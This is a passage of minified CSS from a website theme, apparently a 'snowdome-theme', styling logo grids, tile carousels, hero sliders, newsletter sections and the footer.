(min-width:576px){.module.logo-grid .logo{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}}@media (min-width:768px){.module.logo-grid .logo{-ms-flex-preferred-size:20%;flex-basis:20%;max-width:20%}}.module.logo-grid .logo img{-o-filter:saturate(0);-moz-filter:saturate(0);-webkit-filter:saturate(0);filter:saturate(0);-webkit-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out;opacity:.7}.module.logo-grid .logo a{display:block;height:auto;font-size:0;line-height:0}.module.logo-grid .logo.active img,.module.logo-grid .logo:hover img{-webkit-filter:saturate(100%);filter:saturate(100%);opacity:1}@media (min-width:576px){.module.logo-grid .logo-container{margin-left:-30px;margin-right:-30px}.module.logo-grid .logo{padding:30px}}.module .gmap,.module.map{padding:0!important;width:100%;max-width:100%;height:100%}@media (max-width:1023.98px){.module .gmap,.module.map{height:400px;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}.module.page-intro{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.module.quote p{font-size:3.4rem;line-height:1}@media (min-width:768px){.module.quote p{font-size:4.4rem}}.module.quote p.credit{font-size:1.8rem}.module.tile-carousel{width:90vw;max-width:1280px;margin:0 auto}.module.tile-carousel .carousel-container{height:auto}.module.tile-carousel .tile-image{width:100%;height:auto;aspect-ratio:16/10;margin-bottom:3vh}.module.tile-grid .content{position:relative;padding:2rem;margin:0 -2rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.module.tile-grid.grid .img-container{margin-left:-2rem;margin-right:-2rem}.module.tile-grid.grid img{height:20vh;min-height:200px;width:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}.module.tile-grid.grid .content{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;min-height:200px}.module.tile-grid.grid .content :first-child{margin-top:0}.module.tile-grid.grid .content h3,.module.tile-grid.grid .single.single-grant .wrap.container .content .entry-content .post-header h1,.module.tile-grid.grid .single.single-post .wrap.container .content .entry-content .post-header h1,.single.single-grant .wrap.container .module.tile-grid.grid .content .entry-content .post-header h1,.single.single-post .wrap.container .module.tile-grid.grid .content .entry-content .post-header h1{width:100%;font-size:2rem}.module.tile-grid.grid .content p{width:100%}.module.tile-grid.overlay .row{height:100%}.module.tile-grid.overlay .tile{position:relative;height:100%}.module.tile-grid.overlay .content{height:100%;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.module.tile-grid.overlay .content :first-child{margin-top:0}.module.tile-grid.overlay .content h3,.module.tile-grid.overlay .single.single-grant .wrap.container .content .entry-content .post-header h1,.module.tile-grid.overlay .single.single-post .wrap.container .content .entry-content .post-header h1,.single.single-grant .wrap.container .module.tile-grid.overlay .content .entry-content .post-header h1,.single.single-post .wrap.container .module.tile-grid.overlay .content .entry-content .post-header h1{z-index:10;width:100%;font-size:2.4rem;color:#fff}.module.tile-grid.overlay .content .tile-text{width:100%}.module.tile-grid.overlay .content p{width:100%;color:#fff}.module.tile-grid.overlay .img-container{position:absolute;top:0;left:0;width:100%;height:100%;z-index:5;visibility:visible;opacity:1;-webkit-transition:opacity .3s ease-in-out,visibility .3s ease-in-out;-o-transition:opacity .3s ease-in-out,visibility .3s ease-in-out;transition:opacity .3s ease-in-out,visibility .3s ease-in-out}.module.tile-grid.overlay .tile:hover .img-container{visibility:hidden;opacity:0}.page-builder.bg_theme_colour_1{background-color:#0a0f3b}.page-builder.bg_theme_colour_2{background-color:#004aad}.page-builder.bg_theme_colour_3{background-color:#a4e8ff}.page-builder.bg_theme_colour_4{background-color:#0070ff}.page-builder.bg_theme_colour_5{background-color:#e5e5e5}.page-builder.bg_theme_colour_6{background-color:#fff}.page-builder.row-full{height:100vh}.page-builder.row-full .module.pad{padding:9vh 3vw}.page-builder.row-full .single.single-grant .wrap.container .content .entry-content .post-header h1,.page-builder.row-full .single.single-post .wrap.container .content .entry-content .post-header h1,.page-builder.row-full h1,.page-builder.row-full h2,.page-builder.row-full h3,.single.single-grant .wrap.container .content .entry-content .post-header .page-builder.row-full h1,.single.single-post .wrap.container .content .entry-content .post-header .page-builder.row-full h1{margin-bottom:calc(6vh - 40px)}@media (max-width:1023.98px){.page-builder.row-full .single.single-grant .wrap.container .content .entry-content .post-header h1,.page-builder.row-full .single.single-post .wrap.container .content .entry-content .post-header h1,.page-builder.row-full h1,.page-builder.row-full h2,.page-builder.row-full h3,.single.single-grant .wrap.container .content .entry-content .post-header .page-builder.row-full h1,.single.single-post .wrap.container .content .entry-content .post-header .page-builder.row-full h1{margin-bottom:calc(6vh - 30px)}}.page-builder.row-full:first-child{height:100vh}.page-builder.row-medium{height:80vh;max-height:1280px}.page-builder.row-medium .module.pad{padding-top:6vh}.page-builder.row-medium .single.single-grant .wrap.container .content .entry-content .post-header h1,.page-builder.row-medium .single.single-post .wrap.container .content .entry-content .post-header h1,.page-builder.row-medium h1,.page-builder.row-medium h2,.page-builder.row-medium h3,.single.single-grant .wrap.container .content .entry-content .post-header .page-builder.row-medium h1,.single.single-post .wrap.container .content .entry-content .post-header .page-builder.row-medium h1{margin-bottom:calc(6vh - 40px)}@media (max-width:1023.98px){.page-builder.row-medium .single.single-grant .wrap.container .content .entry-content .post-header h1,.page-builder.row-medium .single.single-post .wrap.container .content .entry-content .post-header h1,.page-builder.row-medium h1,.page-builder.row-medium h2,.page-builder.row-medium h3,.single.single-grant .wrap.container .content .entry-content .post-header .page-builder.row-medium h1,.single.single-post .wrap.container .content .entry-content .post-header .page-builder.row-medium h1{margin-bottom:calc(6vh - 30px)}}.page-builder.row-narrow{height:60vh;max-height:460px}.page-builder.row-narrow .module.pad{padding-top:3vh}.page-builder.row-narrow .single.single-grant .wrap.container .content .entry-content .post-header h1,.page-builder.row-narrow .single.single-post .wrap.container .content .entry-content .post-header h1,.page-builder.row-narrow h1,.page-builder.row-narrow h2,.page-builder.row-narrow h3,.single.single-grant .wrap.container .content .entry-content .post-header .page-builder.row-narrow h1,.single.single-post .wrap.container .content .entry-content .post-header .page-builder.row-narrow h1{margin-bottom:calc(6vh - 40px)}@media (max-width:1023.98px){.page-builder.row-narrow .single.single-grant .wrap.container .content .entry-content .post-header h1,.page-builder.row-narrow .single.single-post .wrap.container .content .entry-content .post-header h1,.page-builder.row-narrow h1,.page-builder.row-narrow h2,.page-builder.row-narrow h3,.single.single-grant .wrap.container .content .entry-content .post-header .page-builder.row-narrow h1,.single.single-post .wrap.container .content .entry-content .post-header .page-builder.row-narrow h1{margin-bottom:calc(6vh - 30px)}}.page-builder.row-flexible .module.pad{padding-top:9vh;padding-bottom:9vh}.page-builder.row-flexible .module.wysiwyg .wysiwyg-content~.cta.highlight{margin-bottom:0;margin-top:40px}@media (min-width:1024px){.page-builder.row-flexible .module.wysiwyg .wysiwyg-content~.cta.highlight{margin-top:3vh}}.page-builder.row-flexible .module.wysiwyg .wysiwyg-content .cta:not(.highlight){margin-top:40px}@media (min-width:1024px){.page-builder.row-flexible .module.wysiwyg .wysiwyg-content .cta:not(.highlight){margin-top:calc(6vh - 1em)}}.page-builder.row-flexible .single.single-grant .wrap.container .content .entry-content .post-header h1,.page-builder.row-flexible .single.single-post .wrap.container .content .entry-content .post-header h1,.page-builder.row-flexible h1,.page-builder.row-flexible h2,.page-builder.row-flexible h3,.single.single-grant .wrap.container .content .entry-content .post-header .page-builder.row-flexible h1,.single.single-post .wrap.container .content .entry-content .post-header .page-builder.row-flexible h1{margin-bottom:calc(6vh - 40px)}@media (max-width:1023.98px){.page-builder.row-flexible .single.single-grant .wrap.container .content .entry-content .post-header h1,.page-builder.row-flexible .single.single-post .wrap.container .content .entry-content .post-header h1,.page-builder.row-flexible h1,.page-builder.row-flexible h2,.page-builder.row-flexible h3,.single.single-grant .wrap.container .content .entry-content .post-header .page-builder.row-flexible h1,.single.single-post .wrap.container .content .entry-content .post-header .page-builder.row-flexible h1{margin-bottom:calc(6vh - 30px)}}@media (min-width:1024px){.page-builder.reverse{-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}}@media (min-width:1024px){.page-builder.row-100 .module.logo-grid,.page-builder.row-100 .module.quote,.page-builder.row-100 .module.wysiwyg{padding-left:0;padding-right:0;width:90vw;max-width:850px}.page-builder.row-100 .module.image{height:100%;max-height:100%}.page-builder.row-100 .module.heading-text{margin:0 auto;-ms-flex-preferred-size:auto}}@media (min-width:1024px){.page-builder.row-50-50 .module{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}}@media (min-width:1024px){.page-builder.row-33-66 .module:first-child{-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%}}@media (min-width:1024px){.page-builder.row-33-66 .module:last-child,.page-builder.row-66-33 .module:first-child{-ms-flex-preferred-size:66.66666667%;flex-basis:66.66666667%;max-width:66.66666667%}}@media (min-width:1024px){.page-builder.row-33-33-33 .module,.page-builder.row-66-33 .module:last-child{-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%}}@media (min-width:1024px){.page-builder.row-25-25-50 .module:first-child,.page-builder.row-25-25-50 .module:nth-child(2){-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}}@media (min-width:1024px){.page-builder.row-25-25-50 .module:last-child,.page-builder.row-50-25-25 .module:first-child{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}}@media (min-width:1024px){.page-builder.row-25-25-25-25 .module,.page-builder.row-25-75 .module:first-child,.page-builder.row-50-25-25 .module:last-child,.page-builder.row-50-25-25 .module:nth-child(2){-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.page-builder.row-25-75 .module:nth-child(2){-ms-flex-preferred-size:25%;flex-basis:75%;max-width:75%}}footer{padding:6vw 4vw;width:100%}@media (max-width:1023.98px){footer{padding:12vw 6vw}}footer .copyright a,footer .copyright p{opacity:.5;font-size:90%}footer .contact-details p{text-align:left;display:block}footer .nav-footer{margin-top:3vh}footer .nav-footer ul li:not(:last-child) a{border-right:1px solid #fff}footer .nav-footer ul li:first-child a{padding-left:0}footer .nav-footer ul li a{color:#fff;padding:0 1rem;font-size:90%;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}footer .nav-footer ul li a:hover{background-color:transparent;color:#a4e8ff}footer .additional_content p,footer .contact-details p,footer .copyright p{color:#fff;font-size:90%}footer .additional_content a,footer .contact-details a,footer .copyright a{color:#0a0f3b;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;margin-bottom:.75vh;display:inline-block;text-decoration:none;padding:0}@media (max-width:1023.98px){footer .additional_content a,footer .contact-details a,footer .copyright a{margin-bottom:10px}}footer .additional_content a:hover,footer .contact-details a:hover,footer .copyright a:hover{text-decoration:underline;color:#0a0f3b}footer .socials{margin-top:2vh}footer .socials a{padding:0 1rem 0 0;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}footer .socials a:hover{opacity:.75}footer .socials a img{width:25px}@media (max-width:1023.98px){footer .socials a img{width:20px}}@media (max-width:1023.98px){footer .additional_content{padding-top:6vw}}footer .additional_content p{font-size:90%}@media (min-width:1024px){footer .additional_content p{padding-left:15px}}@media (max-width:1023.98px){footer .additional_content p br{display:none!important}}footer .logo-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-bottom:3vh}@media (max-width:1023.98px){footer .logo-container{margin-bottom:12vw}}footer .logo-container img{width:240px}footer a.back-to-top{padding-right:1.125rem;background-image:url(/app/themes/snowdome-theme/resources/assets/images/back-to-top.svg);background-repeat:no-repeat;background-position:50%;background-size:12px;color:#0a0f3b;text-decoration:none;margin-left:auto;position:absolute;height:30px;width:30px;bottom:10px;right:10px}footer a.back-to-top:hover{text-decoration:none}#hero-slider.page-builder{padding:0}#hero-slider.page-builder .module.hero .wrap{height:100%;padding:4vw 4vw 6vw;z-index:1;left:0;width:100vw;max-width:100%;-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);background:#000;background:-webkit-linear-gradient(0deg,rgba(0,0,0,.646118),transparent 50%,transparent 78%,rgba(0,0,0,.17553));background:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.646118)),color-stop(50%,transparent),color-stop(78%,transparent),to(rgba(0,0,0,.17553)));background:-webkit-linear-gradient(bottom,rgba(0,0,0,.646118),transparent 50%,transparent 78%,rgba(0,0,0,.17553));background:-o-linear-gradient(bottom,rgba(0,0,0,.646118) 0,transparent 50%,transparent 78%,rgba(0,0,0,.17553) 100%);background:linear-gradient(0deg,rgba(0,0,0,.646118),transparent 50%,transparent 78%,rgba(0,0,0,.17553));filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000",endColorstr="#000000",GradientType=1)}@media (max-width:1023.98px){#hero-slider.page-builder .module.hero .wrap{padding:10vw 10vw 15vw}}#hero-slider.page-builder .module.hero .wrap .inner{height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}#hero-slider.page-builder .module.hero .wrap .inner h1{color:#fff}#hero-slider.page-builder .module.hero .wrap .inner p{display:block;color:#fff;margin-bottom:0!important}@media (max-width:1023.98px){#hero-slider.page-builder .module.hero .wrap .inner p br{display:none!important}}#hero-slider.page-builder .module.hero .wrap .inner a.more-infor{display:block;margin-top:1.5vh;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;color:#fff}#hero-slider.page-builder .module.hero .wrap .inner a.more-infor svg{width:32px}#hero-slider.page-builder .module.hero .wrap .inner a.more-infor svg .cls-2{stroke:#0a0f3b!important}#hero-slider.page-builder .module.hero .wrap .inner a.more-infor:hover{color:#0a0f3b}@media (max-width:1023.98px){#hero-slider.page-builder .module.hero .wrap .inner a.more-infor{bottom:6vw}}#hero-slider.page-builder .module.hero .slide img{height:100vh;max-height:100vh}#hero-slider.page-builder .module.hero .slide video{height:100vh;max-height:100vh;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;z-index:0;background-color:#0d1243}@media (min-width:1280px){#hero-slider.page-builder .module.hero .slide video{-o-object-fit:contain;object-fit:contain}}#hero-slider.page-builder .module.hero .slick-slider .slick-dots{bottom:2vw}#hero-slider.page-builder .module.hero .slick-slider .slick-dots li{margin:0 2.5px}#hero-slider.page-builder .module.hero .slick-slider .slick-dots li button:before{font-size:18px;color:#fff}#intro.page-builder{padding:8vw 4vw;background-image:url(/app/themes/snowdome-theme/resources/assets/images/intro-bg-frame@2x-8.png);background-position:bottom;background-repeat:no-repeat;background-size:contain}@media (max-width:1023.98px){#intro.page-builder{padding:12vw 4vw}}#intro.page-builder .module.content-editor{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}#intro.page-builder .module.content-editor .wysiwyg-content{text-align:center}#intro.page-builder .module.content-editor .wysiwyg-content p{color:#a4e8ff}#intro.page-builder .module.content-editor .wysiwyg-content p:first-child{line-height:1.5}@media (max-width:767.98px){#intro.page-builder .module.content-editor .wysiwyg-content p:first-child{font-size:2.6vh}}@media (min-width:576px){#intro.page-builder .module.content-editor .wysiwyg-content p:first-child{font-size:2.6vh}}@media (min-width:768px){#intro.page-builder .module.content-editor .wysiwyg-content p:first-child{font-size:2.6vh}}@media (min-width:1024px){#intro.page-builder .module.content-editor .wysiwyg-content p:first-child{font-size:1.75vw}}@media (min-width:1280px){#intro.page-builder .module.content-editor .wysiwyg-content p:first-child{font-size:1.75vw}}@media (min-width:1440px){#intro.page-builder .module.content-editor .wysiwyg-content p:first-child{font-size:1.75vw}}@media (min-width:1600px){#intro.page-builder .module.content-editor .wysiwyg-content p:first-child{font-size:1.5vw}}#intro.page-builder .module.content-editor .wysiwyg-content p.font-size-normal{line-height:1.5;color:#fff}#intro.page-builder .module.content-editor .wysiwyg-content .single.single-grant .wrap.container .content .entry-content .post-header h1,#intro.page-builder .module.content-editor .wysiwyg-content .single.single-post .wrap.container .content .entry-content .post-header h1,#intro.page-builder .module.content-editor .wysiwyg-content h3,.single.single-grant .wrap.container .content .entry-content .post-header #intro.page-builder .module.content-editor .wysiwyg-content h1,.single.single-post .wrap.container .content .entry-content .post-header #intro.page-builder .module.content-editor .wysiwyg-content h1{margin-bottom:6vh}#intro.page-builder .module.content-editor .wysiwyg-content a.more-infor{color:#a4e8ff;text-decoration:underline;margin-top:3vh;display:inline-block}@media (max-width:1023.98px){#video-section.page-builder{height:auto}}#video-section.page-builder .module.video{height:80vh;max-height:1280px}@media (max-width:1023.98px){#video-section.page-builder .module.video{height:auto;aspect-ratio:16/9;max-height:none}}#video-section.page-builder .module.video .video-embed{height:80vh;max-height:1280px}@media (max-width:1023.98px){#video-section.page-builder .module.video .video-embed{height:auto;aspect-ratio:16/9;max-height:none}}#tile-section.page-builder{padding:4vw}@media (max-width:1023.98px){#tile-section.page-builder{padding:12vw 6vw}}#tile-section.page-builder .module.tile-grid.grid-25 .tile .img-container{width:25%}#tile-section.page-builder .module.tile-grid.grid-25 .tile .img-container img{-o-object-fit:contain;object-fit:contain;-o-object-position:left center;object-position:left center;max-height:8vh}@media (max-width:1023.98px){#tile-section.page-builder .module.tile-grid.grid-25 .tile .img-container img{max-height:6vh}}#tile-section.page-builder .module.tile-grid.grid-25 .tile .content{width:75%;padding:3vh;color:#0a0f3b}#tile-section.page-builder .module.tile-grid.grid-25 .tile .content .tile-text p{font-size:90%;color:#0a0f3b}#tile-section.page-builder .module.tile-grid.grid-25 .tile .content button{-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}@media (min-width:1024px){#tile-section.page-builder .module.tile-grid.grid-25 .tile .content button{opacity:0}}#tile-section.page-builder .module.tile-grid.grid-25 .tile .tile-item.modal .modal-dialog{margin:0 0 0 auto;max-width:50%}@media (max-width:1279.98px){#tile-section.page-builder .module.tile-grid.grid-25 .tile .tile-item.modal .modal-dialog{max-width:100%}}#tile-section.page-builder .module.tile-grid.grid-25 .tile .tile-item.modal .modal-dialog .modal-content .modal-header h4{display:none}#tile-section.page-builder .module.tile-grid.grid-25 .tile .tile-item.modal .modal-dialog .modal-content .modal-body{display:block!important;padding:3vw}#tile-section.page-builder .module.tile-grid.grid-25 .tile .tile-item.modal .modal-dialog .modal-content .modal-body h4{margin-bottom:1vh}#tile-section.page-builder .module.tile-grid.grid-25 .tile .tile-item.modal .modal-dialog .modal-content .modal-body blockquote{padding:0;margin-bottom:1rem!important;font-size:inherit!important;border-left:0!important}#tile-section.page-builder .module.tile-grid.grid-25 .tile:hover .content button{opacity:1}#tile-section.page-builder.annual-reports .module.tile-grid.grid-25 .tile .img-container,#tile-section.page-builder.awards .module.tile-grid.grid-25 .tile .img-container{padding-top:3vh;padding-bottom:3vh}#tile-section.page-builder.annual-reports .module.tile-grid.grid-25 .tile .tile-text button{opacity:1!important}#tile-section.page-builder.annual-reports .module.tile-grid.grid-25 .tile .tile-text .download-link{font-weight:400;text-decoration:none}#tile-section.page-builder.annual-reports .module.tile-grid.grid-25 .tile .tile-item.modal .modal-header{padding:1vw 3vw 3vw}#tile-section.page-builder.annual-reports .module.tile-grid.grid-25 .tile .tile-item.modal .modal-header h4{display:block!important}#tile-section.page-builder.annual-reports .module.tile-grid.grid-25 .tile .tile-item.modal .modal-body{padding-top:0!important}#tile-section.page-builder.people-grid .module.tile-grid.grid-25 .tile .img-container{width:33.3333%;padding-top:3vh}#tile-section.page-builder.people-grid .module.tile-grid.grid-25 .tile .img-container img{max-height:none;aspect-ratio:1/1;width:100%;height:auto;border-radius:50%}@media (max-width:1023.98px){#tile-section.page-builder.people-grid .module.tile-grid.grid-25 .tile .img-container img{max-height:none}}#tile-section.page-builder.people-grid .module.tile-grid.grid-25 .tile .content{width:66.6666}#tile-section.page-builder.people-grid .module.tile-grid.grid-25 .tile .content h4{margin-bottom:.75vh}#latest-news.page-builder{padding:4vw 6vw}@media (max-width:1279.98px){#latest-news.page-builder{height:auto}}@media (max-width:1023.98px){#latest-news.page-builder{padding:12vw 6vw}}#latest-news.page-builder .module.tile-carousel{width:auto;max-width:none}#latest-news.page-builder .module.tile-carousel .single.single-grant .wrap.container .content .entry-content .post-header h1,#latest-news.page-builder .module.tile-carousel .single.single-post .wrap.container .content .entry-content .post-header h1,#latest-news.page-builder .module.tile-carousel h3,.single.single-grant .wrap.container .content .entry-content .post-header #latest-news.page-builder .module.tile-carousel h1,.single.single-post .wrap.container .content .entry-content .post-header #latest-news.page-builder .module.tile-carousel h1{text-align:center;color:#0a0f3b}#latest-news.page-builder .module.tile-carousel .carousel-container{margin-top:6vh}@media (max-width:1023.98px){#latest-news.page-builder .module.tile-carousel .carousel-container .tile:not(:last-child){padding-bottom:12vw}}#latest-news.page-builder .module.tile-carousel .carousel-container .tile .tile-image{overflow:hidden}@media (max-width:1023.98px){#latest-news.page-builder .module.tile-carousel .carousel-container .tile .tile-image{background-color:#fff}}#latest-news.page-builder .module.tile-carousel .carousel-container .tile .tile-image img{height:auto;aspect-ratio:16/10;max-height:340px;background-color:#fff}#latest-news.page-builder .module.tile-carousel .carousel-container .tile .tile-content h4,#latest-news.page-builder .module.tile-carousel .carousel-container .tile .tile-content p,#latest-news.page-builder .module.tile-carousel .carousel-container .tile .tile-content time{color:#0a0f3b}#latest-news.page-builder .module.tile-carousel .carousel-container .tile .tile-content h4{margin-bottom:0}#latest-news.page-builder .module.tile-carousel .carousel-container .tile time{font-weight:400;margin-bottom:2vh;display:block}#newsletter.page-builder{padding:0 0 0 4vw}@media (max-width:1023.98px){#newsletter.page-builder{height:auto;padding:0}}#newsletter.page-builder .module.content-editor{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-right:4vw;padding-left:0}@media (max-width:1023.98px){#newsletter.page-builder .module.content-editor{padding:12vw 6vw}}#newsletter.page-builder .module.content-editor .wysiwyg-content .single.single-grant .wrap.container .content .entry-content .post-header h1,#newsletter.page-builder .module.content-editor .wysiwyg-content .single.single-post .wrap.container .content .entry-content .post-header h1,#newsletter.page-builder .module.content-editor .wysiwyg-content a,#newsletter.page-builder .module.content-editor .wysiwyg-content h3,#newsletter.page-builder .module.content-editor .wysiwyg-content p,.single.single-grant .wrap.container .content .entry-content .post-header #newsletter.page-builder .module.content-editor .wysiwyg-content h1,.single.single-post .wrap.container .content .entry-content .post-header #newsletter.page-builder .module.content-editor .wysiwyg-content h1{color:#fff}#newsletter.page-builder .module.content-editor .wysiwyg-content .frm_forms{margin-top:4.5vh}#newsletter.page-builder .module.image img{height:100%}#newsletter-02.page-builder{padding:6vw 4vw}@media (max-width:1023.98px){#newsletter-02.page-builder{padding:12vw 6vw}}#newsletter-02.page-builder .module.content-editor{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:self-start;-ms-flex-align:self-start;align-items:self-start}@media (min-width:1024px){#newsletter-02.page-builder .module.content-editor{padding-right:4vw!important}}#newsletter-02.page-builder .module.content-editor .wysiwyg-content .single.single-grant .wrap.container .content .entry-content .post-header h1,#newsletter-02.page-builder .module.content-editor .wysiwyg-content .single.single-post .wrap.container .content .entry-content .post-header h1,#newsletter-02.page-builder .module.content-editor .wysiwyg-content a,#newsletter-02.page-builder .module.content-editor .wysiwyg-content h3,#newsletter-02.page-builder .module.content-editor .wysiwyg-content p,.single.single-grant .wrap.container .content .entry-content .post-header #newsletter-02.page-builder .module.content-editor .wysiwyg-content h1,.single.single-post .wrap.container .content .entry-content .post-header #newsletter-02.page-builder .module.content-editor .wysiwyg-content h1{color:#fff}@media (min-width:1024px){#newsletter-02.page-builder .module.content-editor .frm_forms{margin-left:15px}}#page-banner.page-builder{padding:0}@media (max-width:1023.98px){#page-banner.page-builder{height:auto;max-height:none}}#page-banner.page-builder .module.hero .wrap{height:100%;padding:4vw 4vw 6vw;z-index:1;left:0;width:100vw;max-width:100%;-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);background:#000;background:-webkit-linear-gradient(0deg,rgba(0,0,0,.646118),transparent 50%,transparent 78%,rgba(0,0,0,.17553));background:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.646118)),color-stop(50%,transparent),color-stop(78%,transparent),to(rgba(0,0,0,.17553)));background:-webkit-linear-gradient(bottom,rgba(0,0,0,.646118),transparent 50%,transparent 78%,rgba(0,0,0,.17553));background:-o-linear-gradient(bottom,rgba(0,0,0,.646118) 0,transparent 50%,transparent 78%,rgba(0,0,0,.17553) 100%);background:linear-gradient(0deg,rgba(0,0,0,.646118),transparent 50%,transparent 78%,rgba(0,0,0,.17553));filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000",endColorstr="#000000",GradientType=1)}@media (max-width:1279.98px){#page-banner.page-builder .module.hero .wrap{padding:10vw 10vw 15vw}}#page-banner.page-builder .module.hero .wrap .inner{height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}#page-banner.page-builder .module.hero .wrap .inner h1{color:#fff}#page-banner.page-builder .module.hero .wrap .inner p{display:block;color:#fff;margin-bottom:0!important}#page-banner.page-builder .module.hero .wrap .inner a.more-infor{display:block;margin-top:1.5vh;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;color:#fff}#page-banner.page-builder .module.hero .wrap .inner a.more-infor svg{width:32px}#page-banner.page-builder .module.hero .wrap .inner a.more-infor svg .cls-2{stroke:#0a0f3b!important}#page-banner.page-builder .module.hero .wrap .inner a.more-infor:hover{color:#0a0f3b}@media (max-width:1023.98px){#page-banner.page-builder .module.hero .wrap .inner a.more-infor{bottom:6vw}}#page-banner.page-builder .module.hero .slide{overflow:hidden}#page-banner.page-builder .module.hero .slide img{height:80vh;max-height:80vh;-o-object-fit:cover;object-fit:cover;-o-object-position:center top;object-position:center top}@media (max-width:1023.98px){#page-banner.page-builder .module.hero .slide img{-o-object-position:left center;object-position:left center;height:50vh;max-height:50vh}}@media (max-width:1023.98px){#fullwidth-image.page-builder{height:auto}}@media (max-width:1023.98px){#fullwidth-image.page-builder .module.image img{height:100%;-o-object-position:center;object-position:center}}#fullwidth-image.page-builder.blue-overlay .module.image{position:relative}#fullwidth-image.page-builder.blue-overlay .module.image:before{content:"";position:absolute;top:0;left:0;bottom:0;right:0;display:block;background-color:rgba(0,74,173,.5);z-index:1}#fullwidth-image.page-builder.blue-overlay .module.image img{-webkit-filter:grayscale(100%);filter:grayscale(100%)}#about-intro.page-builder{padding:0 0 0 4vw}@media (max-width:1023.98px){#about-intro.page-builder{padding:0;height:auto;max-height:none}}#about-intro.page-builder .module.content-editor{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-right:4vw}@media (max-width:1023.98px){#about-intro.page-builder .module.content-editor{padding:12vw 6vw}}#about-intro.page-builder .module.content-editor .wysiwyg-content .single.single-grant .wrap.container .content .entry-content .post-header h1,#about-intro.page-builder .module.content-editor .wysiwyg-content .single.single-post .wrap.container .content .entry-content .post-header h1,#about-intro.page-builder .module.content-editor .wysiwyg-content a,#about-intro.page-builder .module.content-editor .wysiwyg-content h3,#about-intro.page-builder .module.content-editor .wysiwyg-content p,.single.single-grant .wrap.container .content .entry-content .post-header #about-intro.page-builder .module.content-editor .wysiwyg-content h1,.single.single-post .wrap.container .content .entry-content .post-header #about-intro.page-builder .module.content-editor .wysiwyg-content h1{color:#0a0f3b}#about-intro.page-builder .module.image{overflow:hidden}@media (max-width:1023.98px){#about-intro.page-builder .module.image img{height:100%}}#about-intro.page-builder.blue-overlay .module.image{position:relative}#about-intro.page-builder.blue-overlay .module.image:before{content:"";position:absolute;top:0;left:0;bottom:0;right:0;display:block;background-color:rgba(0,74,173,.5);z-index:1}#about-intro.page-builder.blue-overlay .module.image img{-webkit-filter:grayscale(100%);filter:grayscale(100%)}#contact-form.page-builder,#get-in-touch.page-builder{padding:0}@media (max-width:1023.98px){#contact-form.page-builder,#get-in-touch.page-builder{height:auto}}#contact-form.page-builder .module.content-editor,#get-in-touch.page-builder .module.content-editor{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;padding:4vw}@media (max-width:1023.98px){#contact-form.page-builder .module.content-editor,#get-in-touch.page-builder .module.content-editor{padding:12vw 6vw}}#contact-form.page-builder .module.content-editor .wysiwyg-content,#get-in-touch.page-builder .module.content-editor .wysiwyg-content{width:100%}#contact-form.page-builder .module.content-editor .wysiwyg-content .single.single-grant .wrap.container .content .entry-content .post-header h1,#contact-form.page-builder .module.content-editor .wysiwyg-content .single.single-post .wrap.container .content .entry-content .post-header h1,#contact-form.page-builder .module.content-editor .wysiwyg-content a,#contact-form.page-builder .module.content-editor .wysiwyg-content h3,#contact-form.page-builder .module.content-editor .wysiwyg-content p,#get-in-touch.page-builder .module.content-editor .wysiwyg-content .single.single-grant .wrap.container .content .entry-content .post-header h1,#get-in-touch.page-builder .module.content-editor .wysiwyg-content .single.single-post .wrap.container .content .entry-content .post-header h1,#get-in-touch.page-builder 